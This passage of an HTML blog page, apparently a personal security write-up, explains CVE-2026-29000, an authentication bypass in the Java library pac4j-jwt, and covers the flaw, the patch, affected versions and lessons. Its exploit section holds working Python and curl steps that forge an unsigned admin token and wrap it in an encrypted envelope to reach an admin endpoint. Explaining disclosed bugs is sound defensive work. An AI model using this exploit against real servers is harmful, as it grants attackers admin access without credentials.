.article-wrap blockquote.warn {
  border-left-color: #ff8868;
  background: rgba(255,136,104,0.04);
}
.article-wrap blockquote.warn p {
  color: rgba(255,136,104,0.9);
}

/* success callout variant */
.article-wrap blockquote.ok {
  border-left-color: #72dfa8;
  background: rgba(114,223,168,0.04);
}
.article-wrap blockquote.ok p {
  color: rgba(114,223,168,0.9);
}

.article-wrap ul {
  list-style: none;
  margin: 0.8rem 0 1.3rem;
  display: flex;
  flex-direction: column;
  gap: 0.55rem;
}
.article-wrap ul li {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.65;
  color: rgba(232,228,240,0.72);
  padding-left: 1.4rem;
  position: relative;
}
.article-wrap ul li::before {
  content: '';
  position: absolute;
  left: 0;
  color: var(--dim);
  font-family: var(--mono);
  font-size: 0.75rem;
  top: 0.25rem;
}

.article-wrap ol {
  list-style: none;
  counter-reset: ol-counter;
  margin: 0.8rem 0 1.3rem;
  display: flex;
  flex-direction: column;
  gap: 0.55rem;
}
.article-wrap ol li {
  font-family: var(--serif);
  font-size: 1.05rem;
  line-height: 1.65;
  color: rgba(232,228,240,0.72);
  padding-left: 1.8rem;
  position: relative;
  counter-increment: ol-counter;
}
.article-wrap ol li::before {
  content: counter(ol-counter, decimal-leading-zero) '.';
  position: absolute;
  left: 0;
  color: var(--muted);
  font-family: var(--mono);
  font-size: 0.65rem;
  letter-spacing: 0.05em;
  top: 0.3rem;
}

.article-wrap hr {
  border: none;
  border-top: 1px solid var(--dim);
  margin: 3rem 0;
}

/* severity badge */
.severity-row {
  display: flex;
  align-items: center;
  gap: 1.2rem;
  margin: 1.8rem 0;
  flex-wrap: wrap;
}
.severity-badge {
  font-family: var(--mono);
  font-size: 0.6rem;
  letter-spacing: 0.15em;
  text-transform: uppercase;
  font-weight: 500;
  padding: 4px 10px;
  border-radius: 2px;
}
.severity-critical {
  color: #ff8868;
  background: rgba(255,136,104,0.08);
  border: 1px solid rgba(255,136,104,0.25);
}
.severity-meta {
  font-family: var(--mono);
  font-size: 0.65rem;
  color: var(--muted);
}
.severity-meta span {
  color: var(--ink);
  font-weight: 400;
}

/* flow diagram */
.flow {
  margin: 1.8rem 0;
  display: flex;
  flex-direction: column;
  gap: 0;
  border: 1px solid var(--dim);
  border-radius: 2px;
  overflow: hidden;
}
.flow-step {
  display: flex;
  align-items: flex-start;
  gap: 1rem;
  padding: 0.85rem 1.2rem;
  border-bottom: 1px solid var(--dim);
  position: relative;
}
.flow-step:last-child { border-bottom: none; }
.flow-step.bad { background: rgba(255,136,104,0.03); }
.flow-step.good { background: rgba(114,223,168,0.03); }

.flow-num {
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.12em;
  color: var(--muted);
  flex-shrink: 0;
  padding-top: 0.22rem;
  min-width: 1.6rem;
}
.flow-text {
  font-family: var(--mono);
  font-size: 0.78rem;
  color: rgba(232,228,240,0.72);
  line-height: 1.6;
}
.flow-text strong {
  font-weight: 500;
  color: var(--ink);
}
.flow-text .bad-marker { color: #ff8868; }
.flow-text .good-marker { color: #72dfa8; }

/* flag */
.flag {
  display: flex;
  align-items: center;
  gap: 1.2rem;
  border: 1px solid rgba(114,223,168,0.2);
  border-left: 2px solid #72dfa8;
  background: rgba(114,223,168,0.04);
  padding: 1rem 1.4rem;
  margin: 2.4rem 0;
  border-radius: 1px;
}
.flag-label {
  font-family: var(--mono);
  font-size: 0.58rem;
  letter-spacing: 0.18em;
  text-transform: uppercase;
  color: #72dfa8;
  white-space: nowrap;
  font-weight: 500;
}
.flag-value {
  font-family: var(--mono);
  font-size: 0.82rem;
  color: var(--ink);
  word-break: break-all;
  letter-spacing: 0.02em;
}

/* table */
.article-wrap table {
  width: 100%;
  border-collapse: collapse;
  margin: 1.6rem 0;
  font-family: var(--mono);
  font-size: 0.75rem;
}
.article-wrap th {
  text-align: left;
  padding: 0.5rem 0.8rem;
  font-size: 0.6rem;
  letter-spacing: 0.14em;
  text-transform: uppercase;
  color: var(--muted);
  border-bottom: 1px solid var(--dim);
  font-weight: 400;
}
.article-wrap td {
  padding: 0.6rem 0.8rem;
  color: rgba(232,228,240,0.72);
  border-bottom: 1px solid rgba(40,37,58,0.5);
  vertical-align: top;
  line-height: 1.6;
}
.article-wrap tr:last-child td { border-bottom: none; }

/* footer */
.post-footer {
  margin-top: 4rem;
  padding-top: 2rem;
  border-top: 1px solid var(--dim);
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 1rem;
}
.post-footer-left { font-size: 0.65rem; color: var(--muted); letter-spacing: 0.06em; }
.post-footer-right a {
  font-size: 0.65rem;
  letter-spacing: 0.12em;
  text-transform: uppercase;
  color: var(--muted);
  text-decoration: none;
  transition: color 0.15s;
}
.post-footer-right a:hover { color: var(--ink); }

/* mobile */
@media (max-width: 600px) {
  .site-header { padding: 0 1.2rem; height: 52px; }
  .brand-less { display: none; }
  .article-wrap { padding: 2.2rem 1.2rem 5rem; }
  .post-title { font-size: 1.7rem; }
  .post-eyebrow { gap: 0.55rem; }
  .article-wrap pre {
    margin-left: -1.2rem;
    margin-right: -1.2rem;
    border-radius: 0;
    border-left: none;
    border-right: none;
  }
  .article-wrap pre code { padding: 0.9rem 1.2rem; }
  .flag { flex-direction: column; align-items: flex-start; gap: 0.5rem; }
  .post-footer { flex-direction: column; align-items: flex-start; gap: 0.8rem; }
  .severity-row { flex-direction: column; align-items: flex-start; gap: 0.6rem; }
}

::-webkit-scrollbar { width: 3px; }
::-webkit-scrollbar-track { background: transparent; }
::-webkit-scrollbar-thumb { background: var(--dim); }
</style>
</head>
<body>

<canvas id="stars"></canvas>

<!-- ════ HEADER ════ -->
<header class="site-header">
  <a href="index.html" class="brand">
    <div class="brand-stxr">
      <span class="l">s</span><span class="l">t</span><span class="l">x</span><span class="l">r</span>
    </div>
    <div class="brand-less">less</div>
  </a>
  <a href="index.html" class="back-link">← all writeups</a>
</header>

<!-- ════ ARTICLE ════ -->
<div class="article-wrap">

  <div class="post-eyebrow">
    <span class="tag tag-bug">bug bounty</span>
    <span class="tag tag-crypto">auth bypass</span>
    <span class="tag tag-web">java</span>
    <span class="post-date">2026-03-04</span>
    <span class="post-event"> <strong>CVE-2026-29000</strong></span>
  </div>

  <h1 class="post-title">
    The bouncer who never checked ids
  </h1>

  <!-- severity row -->
  <div class="severity-row">
    <span class="severity-badge severity-critical">cvss 10.0  critical</span>
    <span class="severity-meta">library: <span>pac4j-jwt</span></span>
    <span class="severity-meta">fixed in: <span>4.5.9 / 5.7.9 / 6.3.3</span></span>
    <span class="severity-meta">discovered by: <span>CodeAnt AI Security</span></span>
  </div>

  <!-- ════════════════ OVERVIEW ════════════════ -->
  <h2>what even is this</h2>
  <p>
    okay so before we get into the how, let's talk about the what. most apps today use something called a <code>JWT</code> (json web token) to keep you logged in. think of it like a wristband you get at a festival  after the bouncer checks your ticket once, you wear the band and can walk in and out freely without showing your ticket every single time.
  </p>
  <p>
    now, there's a library called <code>pac4j-jwt</code>  used by thousands of java apps  that handles all of this wristband logic. turns out it had a massive bug: if you gave it a wristband that was <em>sealed in an envelope</em>, it would just... assume the wristband inside was legit. without actually checking whether someone authorized it. no signature check. nothing.
  </p>

  <blockquote>
    <p>an attacker with nothing more than the server's RSA public key  which is literally designed to be public  could authenticate as any user, including admins. no password needed. no stolen secret. nothing.</p>
  </blockquote>

  <!-- ════════════════ BACKGROUND ════════════════ -->
  <h2>a tiny jwt crash course</h2>
  <p>
    before we break things, we need to understand how jwt auth is <em>supposed</em> to work. there are two separate ideas at play here and the bug comes from confusing them:
  </p>

  <div class="flow">
    <div class="flow-step">
      <span class="flow-num">01.</span>
      <span class="flow-text"><strong>signing (JWS)</strong>  the server stamps the token with its private key. this proves "i made this and it hasn't been touched." like a wax seal on a letter.</span>
    </div>
    <div class="flow-step">
      <span class="flow-num">02.</span>
      <span class="flow-text"><strong>encryption (JWE)</strong>  the token is wrapped in an outer envelope using the server's <em>public</em> key. this means only the server (who has the private key) can open it. it keeps the contents secret in transit.</span>
    </div>
    <div class="flow-step">
      <span class="flow-num">03.</span>
      <span class="flow-text"><strong>what apps usually do</strong>  both. wrap a signed token inside an encrypted envelope. layer 1 = privacy, layer 2 = identity proof.</span>
    </div>
  </div>

  <p>
    the critical distinction: <strong>encryption answers "who can read this?"</strong> and <strong>signing answers "who created this?"</strong> they are not interchangeable. pac4j was confusing the two.
  </p>

  <!-- ════════════════ THE BUG ════════════════ -->
  <h2>the actual bug</h2>
  <p>
    inside pac4j's <code>JwtAuthenticator</code>, when it receives an encrypted token (JWE), it decrypts the outer envelope and then tries to read what's inside. the inner token is supposed to be a <code>SignedJWT</code>  a token with a proper signature attached. here's the broken logic (simplified):
  </p>

  <pre data-file="JwtAuthenticator.java (vulnerable  simplified)"><code>// step 1: decrypt the outer envelope
String decryptedInner = jweDecrypter.decrypt(incomingToken);

// step 2: try to parse inner as a signed token
SignedJWT signedJWT = parseAsSignedJWT(decryptedInner);

// step 3: verify the signature... but wait
if (signedJWT != null) {
    verifySignature(signedJWT); // only runs if it was a SignedJWT
}

// step 4: build user profile from claims  RUNS REGARDLESS
JWT anyJWT = parseAsAnyJWT(decryptedInner);
buildProfile(anyJWT.getClaims()); // no check that signing passed</code></pre>

  <p>
    see the problem? if the inner token is a <code>PlainJWT</code>  a token with <code>alg=none</code>, meaning literally no algorithm, no signature  then <code>signedJWT</code> comes back <code>null</code>. the signature check block is skipped entirely. but the code still builds a user profile from the claims inside. claims the attacker wrote themselves.
  </p>

  <blockquote class="warn">
    <p>the server never verified who created the inner token. it just... believed it. because it was inside the encrypted envelope, the code assumed it must be trustworthy.</p>
  </blockquote>

  <!-- ════════════════ EXPLOIT ════════════════ -->
  <h2>how an attacker exploits this</h2>
  <p>
    here's what the attack actually looks like, step by step. all you need is the server's public key  which many apps expose openly at something like <code>/jwks</code> or <code>/.well-known/jwks.json</code> so clients can verify tokens. completely normal and expected.
  </p>

  <h3>step 1  grab the public key</h3>
  <pre data-file="terminal"><code># lots of servers expose this endpoint by default
curl https://target-app.com/.well-known/jwks.json

# response looks something like:
{
  "keys": [{
    "kty": "RSA",
    "n": "0vx7agoebGcQSuuPiLJXZptN9nndrQmbXEps2...",
    "e": "AQAB",
    "kid": "2011-04-29"
  }]
}</code></pre>

  <h3>step 2  craft a fake inner token (PlainJWT)</h3>
  <p>
    a <code>PlainJWT</code> is basically a jwt that says "no signature needed, trust me bro." the attacker writes whatever claims they want:
  </p>
  <pre data-file="craft_plain_jwt.py"><code>import json, base64

# write whatever claims you want
header  = {"alg": "none"}  # <-- no signature algorithm
payload = {
    "sub": "admin",         # <-- claim to be the admin user
    "roles": ["ROLE_ADMIN"],
    "iat": 1741200000,
    "exp": 9999999999
}

def b64url(data):
    return base64.urlsafe_b64encode(
        json.dumps(data).encode()
    ).rstrip(b'=').decode()

# PlainJWT = header.payload.  (empty signature)
plain_jwt = f"{b64url(header)}.{b64url(payload)}."
print(plain_jwt)</code></pre>

  <h3>step 3  wrap it in an encrypted envelope (JWE)</h3>
  <p>
    now encrypt that fake inner token using the server's public key. this is the part that makes it look legit at first glance  it's a properly encrypted package, it's just that what's inside is garbage (unsigned claims):
  </p>
  <pre data-file="wrap_in_jwe.py"><code>from jwcrypto import jwk, jwe
import json

# load the server's public key (the one we grabbed)
with open("server_public.pem") as f:
    public_key = jwk.JWK.from_pem(f.read().encode())

# encrypt our fake PlainJWT inside a JWE
token = jwe.JWE(
    plaintext=plain_jwt.encode(),
    protected=json.dumps({
        "alg": "RSA-OAEP",    # encrypt with their public key
        "enc": "A256GCM",
        "cty": "JWT"          # content type = jwt (important)
    })
)
token.add_recipient(public_key)

malicious_token = token.serialize(compact=True)
print(malicious_token)  # send this as Bearer token</code></pre>

  <h3>step 4  send it</h3>
  <pre data-file="terminal"><code># use the forged token as a normal Authorization header
curl -H "Authorization: Bearer &lt;malicious_token&gt;" \
     https://target-app.com/api/admin/users

# response from a vulnerable server:
{
  "users": [...],  # full admin access. no password used.
  "role": "ROLE_ADMIN"
}</code></pre>

  <blockquote class="warn">
    <p>the server decrypts the envelope successfully (it's a valid JWE), sees a JWT inside, skips the signature check because signedJWT is null, and happily builds an admin session for the attacker.</p>
  </blockquote>

  <!-- ════════════════ IMPACT ════════════════ -->
  <h2>impact</h2>
  <ul>
    <li>complete authentication bypass  no credentials needed at all</li>
    <li>full privilege escalation  attacker can claim any role, including <code>ROLE_ADMIN</code></li>
    <li>no victim interaction required  pure server-side attack</li>
    <li>the exploit is automatable  CISA confirmed this: "automatable: yes"</li>
    <li>public key is often openly discoverable via standard endpoints</li>
    <li>affects any java app using pac4j-jwt with encryption configured  spring, vert.x, play framework, JEE, and more</li>
  </ul>

  <!-- ════════════════ WHO'S AFFECTED ════════════════ -->
  <h2>are you affected?</h2>
  <p>
    you're only vulnerable if your app uses pac4j-jwt <em>with encryption (JWE) enabled</em>. apps that only use signed JWTs (no encryption layer) aren't vulnerable to this specific path. but honestly  check anyway.
  </p>

  <table>
    <thead>
      <tr>
        <th>version line</th>
        <th>vulnerable below</th>
        <th>safe version</th>
      </tr>
    </thead>
    <tbody>
      <tr>
        <td>4.x</td>
        <td>4.5.9</td>
        <td>4.5.9 ✓</td>
      </tr>
      <tr>
        <td>5.x</td>
        <td>5.7.9</td>
        <td>5.7.9 ✓</td>
      </tr>
      <tr>
        <td>6.x</td>
        <td>6.3.3</td>
        <td>6.3.3 ✓</td>
      </tr>
    </tbody>
  </table>

  <p>
    to check your version in a maven project:
  </p>
  <pre data-file="terminal"><code># look in pom.xml for this dependency:
grep -r "pac4j-jwt" pom.xml

# or check your full dependency tree
mvn dependency:tree | grep pac4j

# for gradle:
./gradlew dependencies | grep pac4j</code></pre>

  <!-- ════════════════ THE FIX ════════════════ -->
  <h2>the fix</h2>
  <p>
    the patch is actually pretty clean. the maintainer, jérôme leleu, fixed it by making the code explicitly reject any inner token that isn't a properly signed JWT  before it ever touches the claims.
  </p>

  <pre data-file="JwtAuthenticator.java (patched  simplified)"><code>SignedJWT signedJWT = parseAsSignedJWT(decryptedInner);

// PATCHED: if it's not signed, reject immediately
if (signedJWT == null) {
    throw new CredentialsException(
        "inner JWT must be signed  PlainJWT not accepted"
    );
}

// only continue if signature is present AND valid
verifySignature(signedJWT);
buildProfile(signedJWT.getClaims()); // now safe</code></pre>

  <blockquote class="ok">
    <p>the fix ensures decryption success != identity proof. you must prove both "only you could have encrypted this" AND "a trusted party signed the inner claims." they're separate questions that both need separate answers.</p>
  </blockquote>

  <!-- ════════════════ HOW IT WAS FOUND ════════════════ -->
  <h2>how it was found</h2>
  <p>
    this one was found by CodeAnt AI Security as part of a project auditing whether CVE patches in open-source packages actually fix the underlying vulnerability  not just the reported symptom. their AI code reviewer flagged a <code>null</code> check sitting directly in front of the signature verification block that could silently skip it. a human engineer reviewed the flag and confirmed it was exploitable.
  </p>
  <p>
    disclosure was sent to the maintainer on february 28, 2026. the response was fast  no back-and-forth, just a confirmation and a patch. published march 3rd. a public PoC also exists, and a second researcher independently reproduced it a week later via a slightly different payload.
  </p>

  <hr>

  <!-- ════════════════ TAKEAWAYS ════════════════ -->
  <h2>what to take away from this</h2>
  <p>
    this is one of those bugs that's easy to miss precisely because the code <em>looks</em> reasonable. decryption worked -> inner content is present -> build profile. the logical mistake is treating "the envelope was genuine" as proof that "the contents are authorized." they're not the same thing.
  </p>
  <ul>
    <li><strong>encryption != trust.</strong> wrapping something in an encrypted envelope just proves you encrypted it. it doesn't prove anyone legitimate put it there.</li>
    <li><strong>always verify both layers independently.</strong> outer encryption + inner signature = two separate security guarantees that must both pass.</li>
    <li><strong>explicitly reject what you don't expect.</strong> if you expect a SignedJWT, treat a PlainJWT as an attack, not as a fallback.</li>
    <li><strong>transitive dependencies are blind spots.</strong> pac4j might be pulled in by a framework you don't even know uses it. audit your full dependency tree.</li>
  </ul>

  <div class="post-footer">
    <span class="post-footer-left">stxrless · 2026</span>
    <div class="post-footer-right">
      <a href="index.html">← back to writeups</a>
    </div>
  </div>

</div><!-- /article-wrap -->

<script>
/* ── star field ── */
const canvas = document.getElementById('stars');
const ctx    = canvas.getContext('2d');

function resize() {
  canvas.width  = window.innerWidth;
  canvas.height = window.innerHeight;
}
resize();
window.addEventListener('resize', resize);

const STAR_COUNT = 340;
const stars = Array.from({ length: STAR_COUNT }, () => {
  const side   = Math.random() < 0.5 ? 'left' : 'right';
  const margin = 0.08 + Math.pow(Math.random(), 1.4) * 0.22;
  return {
    side,
    nx:    margin,
    ny:    0.02 + Math.random() * 0.96,
    r:     Math.random() < 0.12 ? 1.0 + Math.random() * 0.9 : 0.25 + Math.random() * 0.6,
    base:  0.08 + Math.random() * 0.55,
    speed: 0.25 + Math.random() * 1.2,
    phase: Math.random() * Math.PI * 2,
    spike: Math.random() < 0.06,
  };
});

function drawStars() {
  const W = canvas.width, H = canvas.height;
  ctx.clearRect(0, 0, W, H);
  const colW  = Math.min(640, W);
  const colL  = (W - colW) / 2;
  const colR  = colL + colW;
  const sideW = Math.max(colL, 1);
  const t = performance.now() / 1000;

  for (const s of stars) {
    const x = s.side === 'left'
      ? s.nx * sideW
      : colR + s.nx * sideW;
    const y = s.ny * H;
    const distFromArticle = s.side === 'left' ? colL - x : x - colR;
    const edgeFade  = Math.min(1, distFromArticle / 40);
    const outerFade = s.side === 'left'
      ? Math.min(1, x / 30)
      : Math.min(1, (W - x) / 30);
    const twinkle = s.base + (1 - s.base) * 0.5 * (1 + Math.sin(t * s.speed + s.phase));
    const alpha   = twinkle * Math.max(0, edgeFade) * outerFade;
    if (alpha < 0.01) continue;
    ctx.save();
    ctx.globalAlpha = alpha;
    if (s.spike) {
      const rs = s.r;
      ctx.fillStyle = '#ffffff';
      ctx.beginPath();
      for (let i = 0; i < 8; i++) {
        const a   = (i / 8) * Math.PI * 2 - Math.PI / 2;
        const len = i % 2 === 0 ? rs * 2.8 : rs * 0.9;
        i === 0
          ? ctx.moveTo(x + Math.cos(a) * len, y + Math.sin(a) * len)
          : ctx.lineTo(x + Math.cos(a) * len, y + Math.sin(a) * len);
      }
      ctx.closePath();
      ctx.fill();
      const g = ctx.createRadialGradient(x, y, 0, x, y, rs * 6);
      g.addColorStop(0, 'rgba(180,200,255,0.22)');
      g.addColorStop(1, 'rgba(0,0,0,0)');
      ctx.fillStyle = g;
      ctx.beginPath();
      ctx.arc(x, y, rs * 6, 0, Math.PI * 2);
      ctx.fill();
    } else {
      const g = ctx.createRadialGradient(x, y, 0, x, y, s.r * 3.5);
      g.addColorStop(0, 'rgba(210,220,255,0.9)');
      g.addColorStop(0.4, 'rgba(160,180,255,0.3)');
      g.addColorStop(1, 'rgba(0,0,0,0)');
      ctx.fillStyle = g;
      ctx.beginPath();
      ctx.arc(x, y, s.r * 3.5, 0, Math.PI * 2);
      ctx.fill();
      ctx.fillStyle = '#dde4ff';
      ctx.beginPath();
      ctx.arc(x, y, s.r, 0, Math.PI * 2);
      ctx.fill();
    }
    ctx.restore();
  }
}

function loop() { drawStars(); requestAnimationFrame(loop); }
loop();

/* ── letter glow ── */
document.querySelectorAll('.brand-stxr .l').forEach((l, i) => {
  let phase = i * 1.3;
  setInterval(() => {
    phase += 0.04;
    const bright = 0.3 + 0.7 * (0.5 + 0.5 * Math.sin(phase));
    l.style.textShadow = `0 0 ${Math.round(bright * 18)}px rgba(180,200,255,${(bright * 0.3).toFixed(2)})`;
  }, 50);
});
</script>
</body>
</html>

